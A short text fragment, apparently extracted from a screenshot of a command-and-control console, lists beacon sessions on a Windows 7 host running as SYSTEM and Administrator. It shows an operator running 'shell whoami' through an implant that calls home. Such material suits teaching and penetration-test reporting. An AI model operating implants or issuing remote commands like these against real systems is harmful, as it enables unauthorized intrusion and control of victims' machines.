 external internal listener user
192.168.117.210 192.168.64.134 win7 SYSTEM *
192.168.117.210 192.168.64.134 win7 Administrator *
192.168.117.210 192.168.64.134 win7 Administrator *
Event Log X Beacon 192.168.64.134@4824 X Beacon 192.168.64.134@4600 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system